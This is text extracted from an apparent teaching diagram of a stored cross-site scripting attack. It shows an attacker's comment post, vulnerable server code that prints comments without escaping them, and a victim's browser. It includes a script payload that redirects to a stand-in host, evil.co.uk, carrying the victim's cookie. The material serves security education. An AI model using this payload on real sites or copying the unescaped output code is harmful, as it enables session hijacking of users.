 1
POST http://example.co.uk/submit_comment
<script....</script>
ATTACKER
Web Browser
Server
4
GET http://evil.co.uk/?cookie secret
Website
Database
Vulnerable Code
Print “<html>“
Print “<h1>Most recent comment</h1>“
Print database.latestComment
Print “</html>“
2
GET http://example.co.uk/recent_comment
200 OK
3
Victim
Browser
<html>
<h1>Most recent comment</h1>
<script>
Window.location=“http://evil.co.uk/?cookie=“ + doc.cookie
</script>
<html>